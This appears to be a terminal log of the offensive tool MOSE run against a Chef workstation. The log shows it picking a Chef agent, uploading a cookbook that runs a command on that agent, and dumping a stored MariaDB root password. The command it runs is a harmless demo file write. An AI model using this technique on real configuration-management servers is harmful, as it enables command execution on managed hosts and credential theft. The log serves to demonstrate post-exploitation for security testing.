 otate my_cmd]
2020-09-29T00:30:30Z MSG : Do you want to target specific chef agents? [Y/n/q]
Y
2020-09-29T00:30:33Z MSG : chef-workstation
2020-09-29T00:30:33Z MSG : devsystem
2020-09-29T00:30:33Z MSG : webserver
2020-09-29T00:30:33Z MSG :
Please input the chef agents that you want to target using commas to separate them:
webserver
2020-09-29T00:30:38Z INF : Creating a cookbook to run this command: touch /tmp/helloworkstation.
txt && echo Hello, I am a file created by MOSE for targeting a Chef Workstation. >> /tmp/hellowo
rkstation.txt on the following Chef agents: [webserver], please wait...
2020-09-29T00:30:38Z MSG : Creating /root/.chef/cookbooks/my_cmd/recipes directory
2020-09-29T00:30:38Z MSG : Successfully created the my_cmd cookbook at /root/.chef/cookbooks/my_
cmd/recipes
2020-09-29T00:30:38Z MSG : Moving to the recipes dir in order to upload the cookbook.
2020-09-29T00:30:38Z INF : Uploading the cookbook we've created to the chef server, please wait.
..
2020-09-29T00:30:39Z INF : Adding a cookbook that will run this command: touch /tmp/helloworksta
tion.txt && echo Hello, I am a file created by MOSE for targeting a Chef Workstation. >> /tmp/he
lloworkstation.txt to the run_list for the following Chef agents: [webserver], please wait...
2020-09-29T00:30:39Z INF : Attempting to find secrets, please wait...
2020-09-29T00:30:40Z MSG : id: mariadb_pw password: TheM0stS3cr3T!!! user: root
2020-09-29T00:30:40Z MSG : MOSE has finished, exiting.
root@chef-workstation:/#
Khan安全团队